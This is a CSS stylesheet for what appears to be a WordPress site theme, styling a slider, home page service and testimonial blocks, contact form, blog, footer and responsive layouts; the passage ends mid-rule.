#orbit-inside img.orbit-slide {min-height: 100% !important;}


@media screen and (-webkit-min-device-pixel-ratio:0) {
    .caption-text {font-size: 19px;  font-family: 'Life Savers', cursive !important;}
    .caption-head {
        background: none repeat scroll 0 0 #272f7d;
        color: #ffffff;
        font-family: 'Elsie Swash Caps', cursive !important;
        font-size: 60px;
        font-weight: bold;
        height: auto;
         line-height: 64px;
    padding: 20px 4px 7px 14px;
        text-align: left;
        text-transform: capitalize;
    }
}
.caption-text > .col-sm-4 > a {
    border: 1px solid #FFFFFF;
    color: #FFFFFF;
    display: inline-block;
    font-family: nobile;
    font-family: 'Nobile', sans-serif;
    font-family: 'Life Savers', cursive !important;
    font-size: 15px;
    margin-top: 5px;
    padding: 12px 15px 13px;
    text-transform: uppercase;
    float: right;
}
.caption-text > .col-sm-4 > a:hover{opacity: 0.5;}

/* Orbit Slider Options */
.orbitslide {
    background: none repeat scroll 0 0 rgba(225, 35, 37, 0.9);
    color: #FFFFFF;
    float: none;
    margin: auto;
    padding: 40px 0;
}

.orbit-wrapper .orbit-caption {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0.6);
    bottom: 0;
    color: #F1F1F1;
    padding: 7px 0;
    position: absolute;
    right: 0;
    text-align: center;
    width: 100%;
    z-index: 1000;
}
#orbit-inside {max-height: 768px;}

.orbitslide {
    color: rgb(255, 255, 255);
    float: none;
    margin: auto;
    background: none repeat scroll 0% 0% rgba(225, 35, 37, 0.9);
    padding: 40px 0px;
}

/* .orbit-wrapper .orbit-caption {
    font-family: 'Droid Sans',sans-serif;
    font-size: 16px;
    padding: 0 !important;
} */
.orbit-wrapper .orbit-caption {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0) !important;
}
.orbit-caption {}

.orbit-caption > .container {position: relative;}

div.slider-nav span {
    cursor: pointer;
    height: 39px !important;
    margin-top: 0 !important;
    position: absolute;
    text-indent: -9999px;
    top: 0 !important;
    width: 22px !important;
    z-index: 1000 !important;
}

div.slider-nav {
    background: none repeat scroll 0 0 #CCCCCC;
    bottom: 25px !important;
    display: block;
    height: 39px;
    max-width: 940px;
    position: absolute;
    left: 25.3%;
    width: 100%;
}

div.slider-nav span.right {background: url(images/right-arrow.png) no-repeat !important;}
div.slider-nav span.left {
    background: url("images/left-arrow.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0) !important;
    position: relative !important;
    float: right;
    margin-right: 30px;
}


/* Main Content */
.content-wrapper-outer {float: left; width: 100%;}

/* Home Page */

.home-welcome-block{background: #70fcfd;}
.home-welcome-block-left {}
.home-welcome-block-right {padding: 0 30px;}

.home-aboutus-block{
    background: url("images/pattern.jpg") repeat center top;
    color: #000;
    padding: 70px 0 100px;
    text-align: center;
    float: left;
    width: 100%;
}
.home-services-block {
    background: #27AE61;
    color: #000;
    padding: 70px 0 100px;
    text-align: center;
    float: left;
    width: 100%;
}


.home-aboutus-block h2 span:after, .home-aboutus-block h2 span:before {
    content: "";
    background: #272f7d;
    height: 1px;
    position: absolute;
    top: 55%;
    width: 100%;
}
.home-aboutus-block h2 {color: #272f7d;}

.home-aboutus-block h2 span {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    display: inline-block;
    position: relative;
}

.home-aboutus-block h2 span:after {
    left: 100%;
    margin-left: 5px;
}

.home-aboutus-block h2 span:before {
    margin-right: 5px;
    right: 100%;
}


.home-aboutus-block > .container > .col-lg-10 {float: none; margin: auto;}

.home-page-blocks h2 {
    font-size: 39px;
    margin: auto auto 30px;
    padding: 20px 0;
    text-align: center;
    overflow: hidden;
    position: relative;

}

.home-services-block h2 span {position: relative; display: inline-block;}

.home-services-block h2 span:before, .home-services-block h2 span:after {
    background: #ffffff;
    content: " ";
    height: 1px;
    position: absolute;
    top: 55%;
    width: 100%;
}

.home-page-blocks h2:after {
    left: 0;
    margin-right: 10px;
}
.home-services-block h2 span:before {
    right: 100%;
    margin-right: 5px;
}

.home-services-block h2 span:after {
    left: 100%;
    margin-left: 5px;
}
.home-services-block h2 {color: #ffffff !important;}

.home-page-blocks h2:after{float: right;}

.home-testimonials-block h2{color: #ffffff !important;}
.home-testimonials-block h2 span{position: relative; display: inline-block;}
.home-testimonials-block h2 span:before, .home-testimonials-block h2 span:after {background: #ffffff; width: 100%; top: 55%; height: 1px; content: ""; position: absolute;}
.home-testimonials-block h2 span:before {
    right: 100%;
    margin-right: 5px;
}

.home-testimonials-block h2 span:after {
    left: 100%;
    margin-left: 5px;
}

.home-aboutus-block p {
    margin: auto;
    max-width: 700px;
	color: #000000;
    line-height: 28px;
	font-weight: bold;
}

a.readmore {
    border: 1px solid #272f7d;
    color: #FFFFFF;
    display: inline-block;
    outline: medium none;
    padding: 18px 12px;
    width: auto;
}

a.readmore:hover {opacity: 0.5;}

.home-aboutus-block a.readmore {
        margin: 35px auto 0;
    font-size: 15px;
    font-family: 'Life Savers', cursive;
    padding: 10px 18px;
    text-transform: uppercase;
    color: #272f7d;
}

.home-services-block {
    background: url("images/services-bg.jpg") repeat center top rgba(0, 0, 0, 0);
    width: 100%;
    background-size: cover;    
}

.home-services-block a.readmore {
    margin: 0px auto 0;
    font-size: 15px;
    font-family: nobile;
    font-family: 'Life Savers', cursive;
    padding: 10px 12px;  
}

.home-services-block .home-services-block-left,
.home-services-block .home-services-block-center,
.home-services-block .home-services-block-right{
    height: 358px;
    margin-right: 0;
    width: 300px;
    padding: 0 !important;
    overflow: hidden;
}

.home-services-block .home-services-block-left {}
.home-services-block .home-services-block-center {
	margin:0 8px 0px 14px;
	/*margin: 0 20px;*/}

.home-services-block-left > img, .home-services-block-center > img, .home-services-block .home-services-block-right > img {
    height: 100%;
    width: 100%;
    max-width: 300px;
    max-height: 360px;
}

.pink-pattern {
    background: none repeat scroll 0 0 #8D44AD;
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 99;
    opacity: 0.80;
}


.home-services-block .home-services-block-left, .home-services-block .home-services-block-center, .home-services-block .home-services-block-right {
    padding: 70px 40px 10px !important;
    text-align: left;
}

.home-services-block .home-services-block-left  {
    background: url("images/services1.jpg") no-repeat scroll left top rgba(0, 0, 0, 0); 
}

.home-services-block .home-services-block-center  {
    background: url("images/services2.jpg") no-repeat scroll left top rgba(0, 0, 0, 0); 
}

.home-services-block .home-services-block-right  {
    background: url("images/services3.jpg") no-repeat scroll left top rgba(0, 0, 0, 0); 
	    margin: 0 8px;
}

.home-services-block-right-inner {
    z-index: 9999 !important;
    position: relative;
}

.home-services-block .home-services-boxes h3,.home-services-block .home-services-boxes a{
    font-size: 36px;
    line-height: 41px;
    margin: 0 0 30px;
    text-transform: capitalize;
    word-wrap: break-word;
	color:#fff;
	text-align: center;
}


.home-services-block .home-services-block-left p, 
.home-services-block .home-services-block-center p, 
.home-services-block .home-services-block-right p {
    line-height: 23px;
    margin: 0 0 30px;
    padding: 0;
    text-align: left;
} 

.home-services-boxes h3, .home-services-boxes p, .home-services-boxes a.readmore, .home-services-boxes .pink-pattern {visibility: hidden;}
.home-services-boxes:hover h3, .home-services-boxes:hover p, .home-services-boxes:hover a.readmore, .home-services-boxes:hover .pink-pattern {visibility: visible;} 
.home-services-boxes:hover a.readmore {}


/* Testimonial Slider */
.owl-carousel .owl-wrapper-outer {max-width: 970px !important; margin: auto;}

#owl-testimonials.owl-carousel {position: static !important;}

#owl-testimonials .owl-controls{position: absolute !important; top: 75% !important; width: 100% !important; left:  0px;}
#owl-testimonials .owl-prev {
    background: url("images/left-arrow.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0) !important;;
    float: left;
    height: 40px;
    text-indent: -9999px;
    width: 22px;
}
#owl-testimonials .owl-next {
    float: right; background: url(images/right-arrow.png) no-repeat !important;     
    height: 40px;
    text-indent: -9999px;
    width: 22px; 
    margin-right: 23px\9;
}
.owl-theme .owl-controls .owl-buttons div {opacity: 1 !important}
.owl-theme .owl-controls.clickable .owl-buttons div:hover {opacity: 0.5 !important;}

#owl-testimonials .owl-pagination {display: none;}

.home-testimonials-block {
    background: none repeat scroll 0 0 #272f7d;
    color: #FFFFFF;
    float: left;
    padding: 70px 0 0px;
    width: 100%;
    position:  relative;
    margin-top: -2px;
}

.home-testimonials > .col-lg-4{padding-left: 0px;}


#owl-testimonials .home-testimonials div img {
    height: auto !important;
    padding-left: 0;
    width: 100% !important;
}

.home-testimonials p span {
    display: block;
    font-size: 13px;
    margin-bottom: 10px;
}

.home-testimonials a.readmore {
    border: 0 solid #FFFFFF;
    float: right;
    font-family: nobile;
    font-family: 'Nobile', sans-serif;
    font-family: 'Life Savers', cursive !important;
    font-size: 15px;
    padding: 0;
    text-align: right;
    text-transform: uppercase;
	    color: #000;
}

.testimonial-content > p{font-size: 19px;
    min-height: 100px;}

.testimonial {
    background: none repeat scroll 0 0 #fdfac6;
    display: block;
    height: 132px;
    margin-bottom: -5px !important;
    margin-left: -30px;
    overflow: hidden;
    padding: 20px 15px 13px 30px;
    z-index: 9999;
}



.testimonial:before {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    background: none repeat scroll 0 0 #fdfac6;
    border-image: none;
    border-style: solid;
    border-width: 0;
    height: 20px;
    left: 20px;
    top: 106px;
    transform: rotate(-90deg) skewX(-35deg);
    -webkit-transform: rotate(-90deg) skewX(-35deg);
    -ms-transform: rotate(-90deg) skewX(-35deg);
    width: 15px;
}

.testimonial:before, .testimonial:after {
    content: "";
    position: absolute;

}



.bluestrip {
    background: none repeat scroll 0 0 #3A4B5D;
    bottom: 0px;
    height: 132px;
    position: absolute;
    width: 100%;
}


.col-sm-12.home-testimonials {
    margin-bottom: 9px;
}

/* Contact Information  Map and Contact Info */


.home-map {
    float: left;
    height: 520px;
    overflow: hidden;
    padding: 80px 0;
    position: relative;
    width: 100%;
}

.home-map > iframe {position: absolute; top: 0px; left: 0px; opacity: 0.6;}



.reach-us {
    bottom: 0;
    left: 0;
    padding: 0;
    position: absolute;
    text-align: center;
    width: 100%;
    z-index: 9999;
}

.btn-reach-us {
    background: none repeat scroll 0 0 #FFFFFF;
    color: #272f7d;
    cursor: pointer;
    display: inline-block;
    font-size: 52px;
    padding: 0 40px;
    width: auto;
	font-family: 'Elsie Swash Caps', cursive;
}

.btn-reach-us:hover {color: #000;}

.contact-info {
    clear: both;
    float: none;
    height: auto;
    margin: auto !important;
    max-width: 620px;
    overflow: hidden;
    padding: 0px;
    border: 5px solid rgba(0, 0, 0, 0.3);
    z-index: 9999;
    display: none;

    transition: all 1s;
}

.show-contact {display: block; transition: all 1s; z-index: 99999;}


.contact-info-left {
    background: none repeat scroll 0 0 #fff;
    height: 350px;
    overflow: hidden;
    padding: 45px;
    position: relative;
}


.contact-info-left img {
    bottom: 71px;
    position: absolute;
    max-width: 227px;
}


.contact-info-right {
    background: none repeat scroll 0 0 #f1e95b;
    height: 350px;
    padding: 40px 33px;
}

.contact-info-right .vcard {padding-left: 2px;}


.contact-info-right h2 {
       color: #272f7d;
    font-size: 43px;
    margin-bottom: 30px;
}

.contact-info-right p a{text-decoration: underline; color: #3b3b3b;}
.contact-info-right p a:hover{text-decoration: none;}

.contact-info-right .vcard a {text-decoration: underline;}
.contact-info-right .vcard a:hover {text-decoration: none;}

.home-welcome-block, .home-services-block,.home-testimonials-block, .home-map {}

/* Gallery */
.ngg-gallery-thumbnail img {background: none !important; border: 0px !important;}
#jquery-lightbox > div {
    height: auto !important;
    max-width: 100% !important;
}

#jquery-lightbox {padding: 1% !important;}

#lightbox-container-image img {max-width: 100% !important; height: auto !important;}
/* Footer */

footer{padding: 20px 0; font-family: 'Life Savers', cursive; float: left; width: 100%; border-top: 2px solid #EFEFEF;background: #272f7d;}
.home footer{border-top: 0px;}
.footer-menu ul {
    font-size: 0;
    padding: 10px 0;
    text-align: center;
}

.footer-menu ul > li > ul {display: none !important;}

.footer-menu li {
    /* background: url("images/footer-dot.jpg") no-repeat scroll left 13px rgba(0, 0, 0, 0); */
    display: inline-block;
    float: none;
    font-size: 16px;
    line-height: normal;
    list-style: none outside none;
    margin: 0;
    padding: 0 20px;
	margin-bottom: 15px;
}
.footer-menu li:after {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    border-radius: 10px;
    color: #3B3B3B;
    content: ".";
    left: 20px;
    position: relative;
    top: -3px;
}

.footer-menu li:last-child:after {content: "";}

.footer-menu li:first-child{background: none;}
.footer-menu li > a {
    color: #fff;
    font-size: 18px;
    margin: 0 !important;
    padding: 0 !important;
    font-family: 'Life Savers', cursive;
}
.footer-menu li > a:hover, .footer-menu li.current-menu-item > a, .footer-menu li.current-menu-parent > a{color: #f1e95b; font-family: 'Life Savers', cursive; }

.copyright {
    color: #fff;
   font-family: 'Life Savers', cursive;
    font-size: 16px;
    line-height: 14px;
    padding: 5px 10px;
    text-align: center;
    width: 100%;
}

/* Inner Pages */

#main article {border-bottom: 0px; padding: 0px; margin-bottom:  0px;}
.inner-slider {
    float: left;
    position: relative;
    width: 100%;
    max-height: 425px;
    overflow: hidden;
}
.inner-slider > img {
    height: auto;
    width: 100%;
}


.page-header {
    border-bottom: 0 solid #EEEEEE;
    margin: -82px 0 0 !important;
    padding-bottom: 0;
}

.page-header h1 {
    /*  background: url("images/h1-down-arrow.png") no-repeat scroll 94% center #8D44AF; */
    background: #272f7d;
    color: #FFFFFF;
    font-size: 52px;
    line-height: 62px;
    margin: 0;
    padding: 10px 30px;
    z-index: 999;
    display: inline-block;
    width: auto;
}

.page-header h1 i {
    font-size: 32px;
    font-weight: 400 !important;
    margin-top: 10px;
}

img.col-sm-7,img.col-lg-7, .services-callouts .col-sm-7 {padding: 0px !important;}

section.post_content {
    padding: 68px 0;
}
.page-template-page-services-php section.post_content {
    padding-top: 0;
} 

.page-template-page-services-php .page-header h1 {
    min-width: 58.3333%;
}
.page-template-page-services-php section.post_content hr {
    border-top: 1px solid #27AE61;
    border-bottom: 1px solid #27AE61;
    height: 2px;
    margin: 50px 0 50px !important;
}

section.post_content img.alignleft{padding-right: 10px; padding-bottom: 10px}
section.post_content img.alignright{padding-leftt: 10px; padding-bottom:  10px;}

/* Services Page Call Outs */

.pattern1{opacity: 0.13; position: absolute; top: 0; left: 0; width: 100%; height: 100%;}

.services-callout2 {
    padding: 0px 0;
}

.services-callouts h2, .page-template-page-services-php .post_content h2 {
    color: #8D44AF;
    font-size: 52px;
    padding: 10px 0px;
    text-transform: uppercase;
    margin-right: 28px;
}

.page-template-page-services-php hr + img + h2 {
    padding: 0 !important;
}

.services-callouts img.col-sm-7,.page-template-page-services-php  #main .post_content img {margin-right: 40px; margin-bottom: 15px;  max-width: 558px !important; width: 100%;}
.page-template-page-services-php  #main .post_content hr + img {margin-top: 13px;}

/* FAQ Templates */

.full-post h3:first-child {margin-top: 20px;}

.full-post h3 {
    background-color: #FFFFFF;
    border: 1px solid #DCDCDC;
    clear: both;
    font-weight: 100;
    line-height: 30px;
    margin: 0 0 4px;
    padding: 10px 0 10px 10px;
}

.full-post h3 a {
    background: url("images/plus.png") no-repeat scroll left 0px rgba(0, 0, 0, 0);
    cursor: pointer;
    display: block;
    padding: 0 30px 0 40px !important;
    text-decoration: none;
    color: #8D44AF;
}

.hide-box {display: none;}

.full-post h3 a.active1,.full-post h3 a:hover  {
    background: url("images/minus.png") no-repeat scroll left 0px rgba(0, 0, 0, 0);
}

.full-post .post-content {
    background: none repeat scroll 0 0 #F3F3F3;
    margin: 0 0 4px;
    padding: 20px 40px;
}

/* Testimonials Page */

.page-content{padding-bottom: 0; background: #ffffff;font-family: 'Life Savers', cursive;}

.pagination {float: left; width: 100%; padding: 10px 0;}
.page-content ul.event-list {
    border-top: 1px dotted #dcdcdc;
    float: left;
    margin: 0 5px 0 0px;
    padding: 10px 0;
}

.page-content ul.event-list:first-child {margin-top: 20px; border-top: 0px;}
.event-list li {list-style: none;}


.event-list li.col-sm-2 {
    padding-left: 0;
}
.event-list li.col-sm-10 {padding-right: 0px;}


.event-list li img {
    border: 0px solid #DCDCDC !important;
    border-radius: 0;
    height: auto;
    margin: 0 !important;
    padding: 1px;
    width: 100%;
}


.page-content ul.event-list li h3 {
    margin-bottom: 0;
    text-align: right;
	font-size: 18px;
}


/* Blog Page */
.event-blog { padding: 20px 0; max-width: 100%;}
.event-blog > .blog-post {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    border-color: #4E1569;
    border-image: none;
    border-style: solid;
    border-width: 6px 1px 1px;
    float: left;
    height: auto;
    margin-bottom: 20px;
    overflow: hidden;
    padding: 10px 30px 30px;
    position: relative;
    
}
.entry-content.col-sm-9.col-8 {
    float: left;
    padding-right: 0;
}

.event-blog > .blog-post .entry-thumbnail {padding-left: 0px; margin-top: 15px;}

.event-blog h2.entry-title {margin-top: 10px;}
.event-blog h2.entry-title a, .event-blog h2.entry-title{color: #8D44AF; }
.event-blog .entry-content > h4{color: #27AE61}

.event-blog .read-more{
    background: none repeat scroll 0 0 #8D44AF;
    color: #FFFFFF;
    padding: 5px 10px;
    text-decoration: none;
    border: 1px solid #6b268b;
    float: left;
    max-width: 145px;
}

.event-blog .pagination {margin: 0px;}



.event-blog .read-more:hover{background: none repeat scroll 0 0 #4e1569;}

.comment-author.vcard.clearfix { float: left; padding: 10px; width: 100%;}
ol.commentlist #respond {
    float: left;
    padding: 0px !important;
    width: 100%;
}

/* Pagination */

.wp-pagenavi {
    clear: both;
    text-align: center;
}
.wp-pagenavi a, .wp-pagenavi span {
    border: 1px solid #BFBFBF;
    margin: 2px;
    padding: 3px 5px;
    text-decoration: none;
}

.wp-pagenavi span.current {
    font-weight: bold;
}
.wp-pagenavi a:hover, .wp-pagenavi span.current {
    border-color: #000000;
}



/* Contact Form */

.col-sm-6.contact_custom {padding-left: 0;} 
span.wpcf7-form-control-wrap {
    float: left;
    position: relative;
    width: 100%;
}

.col-sm-12.contact_custom {padding-left: 0px;}

.page-content .wpcf7-form input,
.page-content .wpcf7-form textarea{
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    font: -webkit-small-control;
    border: 1px solid #CCCCCC;
    border-radius: 0 !important;
    color: #000000;
    font-size: 14px;
    font-family:  'Life Savers', cursive !important;
    height: 40px;
    margin-bottom: 15px;
    padding: 5px 10px;
    width: 100%;
}

.vcard a, .vcard .email a:hover {text-decoration: none !important;}
.vcard .email a {text-decoration: underline !important;}



@media screen and (-webkit-min-device-pixel-ratio:0) { 
    .page-content .wpcf7-form input,
    .page-content .wpcf7-form textarea{
       font-size: 14px;
    font-family: 'Life Savers', cursive !important;
    font-style: italic;
    }
}

.wpcf7-form-control-wrap.checkbox,
.wpcf7-form-control-wrap.radio{
    padding-left: 0;
}

.page-content .wpcf7-form input[type="checkbox"], .wpcf7-list-item > input[type="radio"] {
    float: left;
    height: 20px;
    margin: auto 0;
    padding: 0;
    position: relative;
    width: auto;
}

.page-content .wpcf7-form input[type="checkbox"], .wpcf7-list-item > input[type="radio"] {
    border: 0px !important;
    background: none !important;
}

.wpcf7-form-control-wrap.menu-547 {
    margin-bottom: 20px;
}

.wpcf7-list-item-label {
    display: block;
    float: left;
    margin: 0 10px 0 3px;
    font-size: 18px;
}


.page-content .wpcf7-form textarea {
    border-radius: 0;
    height: 95px;
    margin: 0 0 13px;
}

.page-content label {
    font-weight: normal;
    margin-right: 15px;
    padding: 0;
    width: 25%;
}

.col-sm-12.contact_custom {
    float: left;
    padding-left: 0;
    width: 100%;
}

.captcha-txt {
    float: left;
    width: 71.7%;
}

.captcha-img {
    float: left;
    width: 30%;
}
.captcha-img img {
    border: 1px solid #CCCCCC;
    height: 40px !important;
    margin-top: 0;
    vertical-align: top;
    width: auto;
}

#main article .post_content img.ajax-loader {
    float: right;
    height: 16px;
    margin: 10px 10px auto auto;
    max-width: 100%;
    padding: 0 !important;
    width: 16px;
}

.page-template-default .post_content hr {margin: 50px 0 40px;}

.page-content .wpcf7-form input[type="submit"] {
    background: #272f7d;
    border: medium none;
    color: #FFFFFF;
    display: inline-block;
    font: 16px 'Life Savers';
    margin: 0;
    outline: medium none;
    padding: 6px 12px;
    float: right;
    width: 100px;
}

.page-content .wpcf7-form input[type="submit"]:hover {background: #000;}

.captcha-number {
    float: left;
    margin-top: 2px;
}

span.wpcf7-not-valid-tip {
    background: none repeat scroll 0 0 #FFFFFF;
    border: 1px solid #FF0000;
    float: right;
    font-size: 10pt;
    height: 40px;
    left: 0;
    padding: 8px 10px;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 100;
}


div.wpcf7-validation-errors{
    border: medium none;
    clear: both;
    color: #FF0000;
    font-size: 14px;
    margin: 10px 0 0 !important;
    padding: 10px 15px !important;
    text-align: left;
}

div.wpcf7-mail-sent-ok {
    border: 0 solid #398F14 !important;
    float: left !important;
    padding: 0 5px !important;
    width: 100% !important;
    color: #007700;
}

/* Single.php & Blog Posts */


.blog-post-meta {
    padding: 20px 0 10px;
    /*font-family: 'Nobile';
    font-family: 'Life Savers', cursive;*/
	font-family:'Elsie Swash Caps', cursive;
    font-size: 18px;
    line-height: 23px;
    color: #27AE61;
}

#commentform input#author, #commentform input#email, #commentform input#url, #commentform textarea#comment {
    background-color: #FFFFFF;
    background-image: none;
    border: 1px solid #CCCCCC;
    border-radius: 0;
    box-shadow: none;
    color: #000000;
    display: block;
    font-size: 14px;
    font-weight: 300;
    height: 42px;
    line-height: 1.42857;
    padding: 10px;
    transition: border-color 0.15s ease-in-out 0s, box-shadow 0.15s ease-in-out 0s;
    width: 100%;
}

#commentform #submit {
    background-color: #8D44AF;
    border-radius: 0;
    color: #FFFFFF;
    font-family: 'Life Savers',sans-serif;
    font-size: 18px;
    height: 45px;
    margin-top: 0;
    padding: 7px 11px;
    text-align: center;
    text-decoration: none;
    text-transform: none;
    border: medium none;
    float: left;
    width: auto;
    transition: all 0.5s;
}

#commentform #submit:hover {opacity: 0.5; transition: all 0.5s;}


.single #respond h3 {
    color: #8D44AF;
    margin: 10px 0;
}
.mobile-social-icons, .close-btn {display: none;}
#respond .comment-notes, #respond .form-allowed-tags {display: none;}
@media screen and (min-width: 768px) {
    .mobile-social-icons, .close-btn {display: none !important;}
}

/* Responsive Screens */

/* Only For Slider Arrows  Dont Right anything in It  Starts */

@media screen and (max-width: 1299px){
    div.slider-nav {right: 3% !important; left: auto;}
    .cta-outer {max-width: 725px;}

}

@media screen and (max-width: 1199px){
    div.slider-nav {right: 3% !important; left: auto;}
    .cta-outer { max-width: 660px;}

}

@media (max-width: 1024px) and (-webkit-min-device-pixel-ratio:0) {
    #orbit-inside img.orbit-slide {min-height: 100% !important;}
}

@media (max-width: 768px) and (-webkit-min-device-pixel-ratio:0) {
    .home-slider {max-height: 510px !important;}
    #orbit-inside img.orbit-slide {min-height: 100% !important; max-height: 500px !important;}
}

@media (max-width: 480px) and (-webkit-min-device-pixel-ratio:0) {
    .home-slider {max-height: 320px !important;}
    #orbit-inside img.orbit-slide {min-height: 100px !important; max-height: 320px !important;}
}

@media (max-width: 320px) and (-webkit-min-device-pixel-ratio:0) {
    .home-slider {}
    #orbit-inside img.orbit-slide {min-height: 10px !important; max-height: 175px !important;}
}



@media screen and (max-width: 767px){
	.contact_custom {
    margin-top: 40px;
}
	.testimonial-content > p{font-size: 14px;line-height: 20px;}
	.home-welcome-block.home-page-blocks {
    padding-bottom: 20px;
}
    .dot {display: none !important;}
    .event-list li img{margin-bottom: 20px !important; margin-top: 20px !important;}
    .blog-inner .entry-thumbnail img{width: 100%; height: auto; margin-bottom: 15px;}

    .blog-post-meta .blog-meta-info span, .blog-post .entry-thumbnail h4 span, .blog-post .entry-content h4 span {
        margin-bottom: 10px;
        margin-top: 5px;
        width: 100%;
    }


}

@media screen and (max-width: 1024px) and (-webkit-min-device-pixel-ratio:0) {
    .home-slider {max-height: none;}
}

@media screen and (max-width: 991px){
    .cta-outer {    width: 100%;
    max-width: 756px;}

    .navbar-nav > li {padding: 0 8px;} 
    .home-page-blocks img{max-width: 100%;}
    .home-page-blocks h2:before, .home-page-blocks h2:after {margin: 30px 15px !important;}
    .home-page-blocks h2{font-size: 36px;}

    h1 {
        color: #272f7d;
        font-size: 42px;
        line-height: 47px;
        padding: 10px 0;
    }

    /* Orbit Slider Options */
    .caption-head {font-size: 57px !important; line-height: 40px; }
    .caption-head > span {font-size: 45px !important; line-height: 45px;}
    .caption-text > .col-sm-4 > a {margin-top: 25px; font-size: 14px; padding: 9px 5px 5px;}

    .home-services-block .home-services-block-left, .home-services-block .home-services-block-center, .home-services-block .home-services-block-right {
        margin-right: 0;
        width: 32.0%;
    }

    .home-page-blocks h2 {  max-width: 690px;}


    .home-services-block h2:before, .home-services-block h2:after { width: 250px; margin: 20px 15px !important}
    .home-services-block .home-services-block-center {margin: auto 2%;}
    .home-services-block .home-services-boxes {padding: 20px 20px 10px !important;}

    .home-services-block .home-services-boxes {
        padding: 20px 20px 10px !important;
        text-align: left;
    }

    .home-services-block .home-services-boxes h3 {margin: 0 0 22px;}

    .home-services-block .home-services-block-left, .home-services-block .home-services-block-center, .home-services-block .home-services-block-right {/* width: 225px; height: auto !important; min-height: 270px; */}

    .home-services-block-left > img, .home-services-block-center > img, .home-services-block .home-services-block-right {}
    .home-aboutus-block, .home-services-block {padding: 20px 0 50px;}
    .home-services-block .home-services-boxes h3 {
        font-size: 34px;
    }

    .home-services-block .home-services-block-left, .home-services-block .home-services-block-center, .home-services-block .home-services-block-right {height: 300px;}
    .home-services-block .home-services-boxes p {
        line-height: 23px;
        margin: 0 0 10px;
        padding: 0;
        text-align: left;
    }

    .home-services-block {
        /*background: url("images/bg-services-block.jpg") repeat top center rgba(0, 0, 0, 0) !important;*/
        width: 100%;
        margin-bottom: -2px;
        background-size: 100% 100% !important;
    }

    .home-services-block .home-aboutus-block-content {
        display: block;
        float: left;
        max-width: 100%;
    }
    .home-services-block .home-aboutus-block-content > .col-sm-4 {display: table-cell !important;}

    a.readmore {padding: 15px 12px;}

    .home-testimonials > .col-sm-4 {
        padding-left: 15px;
        width: 50%;
    }

    .col-sm-12.home-testimonials {
        margin-bottom: -1px;
    }


    .home-testimonials > .col-sm-8 {width: 50%;}



    .home-testimonials-block {padding: 20px 0 10px;}
    #owl-testimonials .owl-controls {top: 60% !important;}
    .testimonial {
        height: 145px;
        font-size: 12px;
        padding: 10px 10px 12px 30px;
    }
    .owl-item {margin-left: -1px;}



    .testimonial:before {
        height: 20px;
        left: 20px;
        top: 50px;
        transform: rotate(-90deg) skewX(-35deg);
        -webkit-transform: rotate(-90deg) skewX(-35deg);
        width: 9px;
    }

    #owl-testimonials .home-testimonials div img {
        height: auto;
        padding-left: 0;
        width: 145px !important;
    }
    .testimonial p, .testimonial-content p {
        font-size: 13px;
    }

    .bluestrip {height: 139px;}

    .ngg-galleryoverview {text-align: left !important;}
    .ngg-gallery-thumbnail-box {
        display: inline-block !important;;
        float: none !important;;
        margin-right: 5px !important;;
    }

    .services-callouts h2 {margin-right: 10px; font-size: 42px;}
    .page-template-page-services-php .post_content h2 {
        font-size: 48px;
        margin-right: 22px;
        padding: 40px 0 0 !important;
    }

    .page-template-page-services-php img + h2 {
        margin-top: -20px;
        padding: 0 !important;
    }

    .services-callouts img.col-sm-7, .page-template-page-services-php #main .post_content img {max-width: 55% !important; margin-right: 25px; margin-bottom: 10px;}
    .page-template-page-services-php #main .post_content hr + img {
        margin-top: 30px;
    }
    .home-services-block-right-inner {
        position: relative;
        z-index: 9999 !important;
        padding-top: 60px;
    }
    .home-services-block .home-services-block-right {}
    .home-services-block-left > img, .home-services-block-center > img {height: 100%; width: 100%;} 
    .home-services-block-right-inner {
        padding-top: 10px;
        position: relative;
        z-index: 9999 !important;
    }
    .home-services-block .home-services-block-boxes {padding: 5px 20px 10px !important;}
    .soc-icons ul {float: left; margin: 0; padding: 10px 0px;}
    .captcha-txt {
        float: left;
        width: 70.6%;
    }

}

@media (max-width: 768px) and (min-width: 768px){
    .home-testimonials > .col-sm-4 { z-index: 99999;}
    .home-testimonials > .col-sm-8 { margin-left: -10px; margin-right: 0; z-index: 9999;}
}

@media (max-width: 1025px) and (-webkit-min-device-pixel-ratio:0) {
    .cta, .cta a {padding-left: 35px !important; font-size: 26px;}
    .caption-head {font-size: 58px !important;}
    .caption-head > span {font-size: 60px !important;}
    .caption-text > .col-sm-4 > a {font-size: 12px !important;}
}

@media (max-width: 1025px) and (-webkit-min-device-pixel-ratio:0)  { 
    .cta {padding-left: 60px !important;}
    
    .home-slider {max-height: 585px !important;}
}

@media (max-width: 991px) and (-webkit-min-device-pixel-ratio:0) {
    .cta, .cta a {padding-left: 35px !important; font-size: 26px;}
    .caption-head {font-size: 37px !important;}
    .caption-head > span {font-size: 45px !important;}
}

@media (max-width: 991px)  {
    .cta {padding-left: 70px !important;}
}

@media (max-width: 768px) and (-webkit-min-device-pixel-ratio:0)  { 
    .cta {padding-left: 82px !important;}
    .home-slider {max-height: 440px !important;}
}


@media screen and (max-width: 767px){
	ul.nav li.dropdown:hover>ul.dropdown-menu{    position: relative;
    left: 0;
    top: 20px;}
	.cta-outer{    position: static;}
    .cta-outer-min{max-width: 1000px !important; transition: all 0.5s;}

    .cta, .cta a {padding-left: 10px !important;}

    .header {min-height: 125px; padding: 0px 0;}
    .header .main-navigation {
        padding: 0 !important;
        position: absolute;
        right: 0;
        top: 0;
    }
    .navbar-collapse.navbar-responsive-collapse.row.in {

    }


    h1 {
        line-height: 36px;
    }
    .page-header {
        margin: -72px 0 0;
    }
    .page-header h1 {font-size: 31px; line-height: 36px;}
    .home-welcome-block-left {
        padding: 0;
    }

    .close-btn {
        background: none;
        position: absolute;
        top: 10px;
        right: 10px;
        height: 35px;
